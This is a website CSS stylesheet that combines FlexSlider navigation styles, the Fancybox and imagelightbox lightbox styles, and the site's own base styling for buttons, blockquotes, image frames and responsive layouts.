.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.red { color: #B81204; font-weight: bold; margin-bottom: 0; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .dividers .columns { border-right: 1px solid #0a0a0a; }
  .dividers .columns:last-child, .dividers .columns:nth-child(2) { border-right: none; } }

@media print, screen and (min-width: 64em) { .dividers .columns { border-right: 1px solid #0a0a0a; }
  .dividers .columns:last-child { border-right: none; } }

.profile { border-radius: 16.66667rem; overflow: hidden; width: 16.66667rem; height: 16.66667rem; margin-bottom: 1.11111rem; }

h1 { font-weight: 900; }

h2 { font-weight: 700; }

h3, h4, h5, h6 { font-weight: 600; }

.wrapper { overflow: hidden; }

p { font-size: 18px; }

blockquote { padding: 0; border: 0; margin-left: 2.22222rem; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 0 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.83333rem 1.66667rem 0; line-height: auto; color: #333333; background-color: transparent; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding-top: 0.83333rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { margin: 0 auto 1.11111rem; }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.flexslider .flex-direction-nav .flex-prev { left: -3.33333rem; }

.flexslider .flex-direction-nav .flex-prev::before { content: "\e5cb"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }

.flexslider .flex-direction-nav .flex-next { right: -3.33333rem; }

.flexslider .flex-direction-nav .flex-next::before { content: "\e409"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border: 1px solid #0a0a0a; }

.button.hollow { background-color: transparent; }

.button.primary::after, .events-list .event-details a.button::after { background-image: url("/images/arrow-white.png") !important; }

.button.light { border: 1px solid #0a0a0a !important; background-color: #F8F8F8 !important; color: #B81204 !important; }

.button.light::after { background-image: url("/images/arrow-red.png") !important; }

.button.light:hover { background-color: #B81204 !important; color: #fefefe !important; }

.button.light:hover::after { background-image: url("/images/arrow-white.png") !important; }

.button.dark { border-color: #fefefe; color: #fefefe; background-color: transparent; }

.button.dark::after { background-image: url("/images/arrow-white.png"); }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.spacer { display: none; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .spacer { display: block; } }

.image-wrap__circle { display: inline-block; position: relative; padding-bottom: 100%; max-width: 100%; height: 0; border-radius: 50%; overflow: hidden; }

